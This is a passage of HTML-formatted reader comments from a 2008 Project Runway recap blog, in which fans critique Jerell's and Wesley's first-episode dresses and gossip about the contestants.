<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3793562373506317235-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3793562373506317235'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216572960000#c3793562373506317235' title='comment permalink'>
7/20/08, 12:56&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3793562373506317235' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1155529499332785847'>
<a name='c1155529499332785847'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1155529499332785847-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1155529499332785847'>
<p>
Love the paper parasols on Jerell's dress. Ir reminds me a lttle of the dress Kit did for "Sew me what you got" (which was my favorite of that episode), anyway it's a cute wearable dress. Well made too.<BR/>I like the may Wesley used the non-table cloth elements in his garment. Perhaps if they had been a different color they would have been more effective. I do not like the table cloth for this silhouette. Love the gloves. He is not a stand out contender to me, but then it's just the first episode, so who knows?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216573260000#c1155529499332785847' title='comment permalink'>
7/20/08, 1:01&#8239;PM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1155529499332785847' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7765807560476718637'>
<a name='c7765807560476718637'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7765807560476718637'>
<p>
edina, Little Lord Fauntleroy was exactly what came to my mind, as well. There's something really disconcerting that it's apparently standard fare for chickens looking for hawks. Ick.<BR/><BR/>I agree with TLo's take on the outfits.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216574160000#c7765807560476718637' title='comment permalink'>
7/20/08, 1:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7765807560476718637' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1766524522346509133'>
<a name='c1766524522346509133'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13582468020926743476" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1766524522346509133-13582468020926743476"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" alt="" title="Brooklyn Bomber">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYBYdk6ipGGG11BG7ufSYj2UoQpdmxEEtdQd_Anl6Uisw5PzIoTusgWXOdx2F_Xj5DXBi3ZgmClXKc3n66XFGUcm0lqjw1dN8JgSXmrwrmRXBve48KN8nzJqQEViUzuw/s45-c/Shinobu.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13582468020926743476' rel='nofollow'>Brooklyn Bomber</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1766524522346509133'>
<p>
Gorgeous sad, "I don't know - I think Jerrel's dress looks like something a bickering couple would design together."<BR/><BR/>That says it perfectly!  Two interesting halves, but they don't necessarily make a whole. But both halves interesting.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216574760000#c1766524522346509133' title='comment permalink'>
7/20/08, 1:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1524480108'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1766524522346509133' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1887580232139959351'>
<a name='c1887580232139959351'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00060423736687018974" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1887580232139959351-00060423736687018974"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Mom">

</a></span></div>
<a href='https://www.blogger.com/profile/00060423736687018974' rel='nofollow'>Mom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1887580232139959351'>
<p>
Oh, bless you boys.  I just wandered in, hoping to distract myself from the heat and found a brand new post.  Yay for gigantic casts that require you to work weekends!<BR/><BR/>Anyway, yes, I saw flashes of things that impressed me with both lads.  Neither was a hot mess, and in fact I admired their sartorial restraint.  I just wish Wesley's plastic embellishments had been less subtle from a distance.  The wow factor up close is huge.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216574880000#c1887580232139959351' title='comment permalink'>
7/20/08, 1:28&#8239;PM
</a>
<span class='item-control blog-admin pid-721496510'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1887580232139959351' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4021992373238754565'>
<a name='c4021992373238754565'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4021992373238754565'>
<p>
Soooo i know who the budding romance is!!! and if you need proof check the updated myspaces! <BR/><BR/>Its Wesley and Daniel!<BR/><BR/>Two days ago,they each listed each other in the number 1 position in their top 8, as well as each updated their status's from single to "in a relationship".<BR/>You can see the romance budding in the behind the scenes gallery from the first episode on bravos website, in a picture where the two are sharing a pillow.... awww i had a feeling these would be the two
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216577880000#c4021992373238754565' title='comment permalink'>
7/20/08, 2:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4021992373238754565' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3253636960361014404'>
<a name='c3253636960361014404'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3253636960361014404'>
<p>
Wesley is one of my favorite designers this season. I love the way he dresses and I was really impressed with his design. His myspace page is really cool too.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216577880001#c3253636960361014404' title='comment permalink'>
7/20/08, 2:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3253636960361014404' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8849707784208751666'>
<a name='c8849707784208751666'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8849707784208751666'>
<p>
Wesley reminds me of Ed Westwick on Gossip Girl with all of his shorts ensemble. And no, I don't watch GG but Ed keeps popping up all over Socialite's Life in his odd little outfits. And a big Thank You to TLo for the weekend post. I was out of town on a job interview and somehow managed to stay in a hotel that did not get Bravo! Something tells me your recaps of PR and SG were at least as good, if not better, than the actual eps!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216577940000#c8849707784208751666' title='comment permalink'>
7/20/08, 2:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1438412481'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8849707784208751666' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8574174194308486681'>
<a name='c8574174194308486681'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8574174194308486681'>
<p>
Thank you SO MUCH for the weekend posts, boys. That's when I can sit down and enjoy my computer and what a lovely surprise to click on your page and see new "TLotary."
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216578240000#c8574174194308486681' title='comment permalink'>
7/20/08, 2:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8574174194308486681' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3801621066431299254'>
<a name='c3801621066431299254'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3801621066431299254'>
<p>
Wesley is total man candy! His dress was very cute and totally wearable.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216578360000#c3801621066431299254' title='comment permalink'>
7/20/08, 2:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3801621066431299254' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1417093714119368225'>
<a name='c1417093714119368225'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1417093714119368225'>
<p>
Does Wesley make his own skinny Eddie Munster shorts or does he buy them?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216578420000#c1417093714119368225' title='comment permalink'>
7/20/08, 2:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1417093714119368225' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3304193143640198367'>
<a name='c3304193143640198367'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3304193143640198367-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3304193143640198367'>
<p>
Aw, I think Wesley looks cute in his little lederhosen suits (is that to get on Heidi's good side or does he just have a UPS fetish?) The dress was cute - like a dress you'd wear to a cocktail party at Woodstock's house.<BR/><BR/>My jury's still out on Jerrell. He will be this season's soundbite king. That dressing Saudi royalty line went right past me. Glad you caught it. But if I were him, I wouldn't broadcast it. <BR/><BR/>Bragging about dressing Saudi royaty is about the same as bragging about dressing the Saudi Trump: Neither family is known for their good taste. <BR/><BR/>His dress was disjointed and a bit like a person with a multiple personality disorder (where all of the personalities are dull).<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216578540000#c3304193143640198367' title='comment permalink'>
7/20/08, 2:29&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3304193143640198367' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c810778319249354890'>
<a name='c810778319249354890'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07868181411406786644" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-810778319249354890-07868181411406786644"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" alt="" title="TheNYCourier">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_zbRZz9dWe-tMyhmBFivxP0kUIUuX9DWYyFvMWTGNj-LqgNjsdjeuOZGcf5LqDf8q3S4YAHOfjtHP78Dys1TJbdPOX3OnqCYvCCMpYmJDtS_B6Kd8w0JVGnqBIk3kcg/s45-c/margaret-bourke-white-chrysler-building-gargoyle.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07868181411406786644' rel='nofollow'>TheNYCourier</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-810778319249354890'>
<p>
It's very Zac Posen...right down to the color. And yes, why does he like the dead animals so much? Hmm...I'm surprised he didn't use a chicken carcass in his design.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216579080000#c810778319249354890' title='comment permalink'>
7/20/08, 2:38&#8239;PM
</a>
<span class='item-control blog-admin pid-1921973192'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/810778319249354890' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8963252244966112000'>
<a name='c8963252244966112000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8963252244966112000'>
<p>
OH MY GOD WESLEY IS SO CUTE. I LOVE HIM!!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216579440000#c8963252244966112000' title='comment permalink'>
7/20/08, 2:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8963252244966112000' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3869475117398848255'>
<a name='c3869475117398848255'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16569580986314165225" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3869475117398848255-16569580986314165225"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" alt="" title="PhantomMinuet">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaH7m1SmsLMGyqPbSE98I0LwwC3BskJRoQxTjjowIDtgbL-wHtb5QR9YLVGphAadwGy8eOw8_bnSqJ4Wcm7cXjw9NjOO85i8ftLKog9x9QJscXco-CzC3JtGte7mgtig/s45-c/icona.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16569580986314165225' rel='nofollow'>PhantomMinuet</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3869475117398848255'>
<p>
I actually like Jerell's dress better after reading your comments, TLo.  And although I agree about the umbrella trim, I kinda like the hair ornament.<BR/><BR/>Wesley's dress was cleverly done, and I liked the color.  I just thought the dress part looked a little crumpled.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216579740000#c3869475117398848255' title='comment permalink'>
7/20/08, 2:49&#8239;PM
</a>
<span class='item-control blog-admin pid-676128843'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3869475117398848255' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4682631497925763187'>
<a name='c4682631497925763187'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4682631497925763187'>
<p>
"saudi royalty" is a euphenism for any rich trustfund girl from oil money whose basically living in NYC or London. Honestly, taking the "tablecloths" philosophy further, the best intro would be one more secretive, knowing all the other contestants (most of whom are only having 5 min of fame) are blowing their horns. I don't recall Jay naming clients left and right. God he was a charmer... I miss season 1 when I hear this stuff. But I'm optimistic (forced Liza smile...)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216579860000#c4682631497925763187' title='comment permalink'>
7/20/08, 2:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4682631497925763187' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3926877517435777500'>
<a name='c3926877517435777500'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14163564616351560164" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3926877517435777500-14163564616351560164"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" alt="" title="CroqueMonsieur">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14163564616351560164' rel='nofollow'>CroqueMonsieur</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3926877517435777500'>
<p>
Wesley reminds me of Zac Posen in the beginning of his career. I think he's go far.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216580040000#c3926877517435777500' title='comment permalink'>
7/20/08, 2:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1605274314'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3926877517435777500' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9003566051135118637'>
<a name='c9003566051135118637'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/14163564616351560164" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9003566051135118637-14163564616351560164"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" alt="" title="CroqueMonsieur">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjp2FL0t1kXh34SnHH-BlWFjm5PRr_QpdnGufJ2w_pfB_xGnvntfKSiZHZ_WlrfOk_FPA9n38FYNIvhSbWfA_LDrsOmFXyRO5RSDiEUOE4NqtyOm5RDjdUDvO6zqxqdw/s45-c/croque.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/14163564616351560164' rel='nofollow'>CroqueMonsieur</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9003566051135118637'>
<p>
sorry...he will go far.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216580100000#c9003566051135118637' title='comment permalink'>
7/20/08, 2:55&#8239;PM
</a>
<span class='item-control blog-admin pid-1605274314'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9003566051135118637' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5139983279927095500'>
<a name='c5139983279927095500'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5139983279927095500'>
<p>
I hated Jerell's cocktail look. It's too literal, I don't know, I didn't like it. Wesley's use of fly swatters was phenomenal.<BR/><BR/>"Joan said...<BR/>I'll never look at a fly swatter the same way again."<BR/><BR/>Same here.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216581120000#c5139983279927095500' title='comment permalink'>
7/20/08, 3:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5139983279927095500' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1463137651753750747'>
<a name='c1463137651753750747'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1463137651753750747'>
<p>
I have to admit I love Wesley's shorts - cute and sure a nice look on him. And while his dress didn't totally convince me it still was a real cute dress and in my top 5. It's a dress I can totally see me wear.<BR/><BR/>Jerrell's dress had too much going on. I quite like the paper umbrellas but all in all the dress didn't do it for me.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216581240000#c1463137651753750747' title='comment permalink'>
7/20/08, 3:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1463137651753750747' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2572399472079336897'>
<a name='c2572399472079336897'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2572399472079336897'>
<p>
Jerell's look is way Cirque du Soleil for my taste. Wesley's dress looks like something Heidi would wear.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/07/episode-1-jerell-and-wesley.html?showComment=1216582020000#c2572399472079336897' title='comment permalink'>
7/20/08, 3:27&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2572399472079336897' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7632949367991147651'>
<a name='c7632949367991147651'></a>
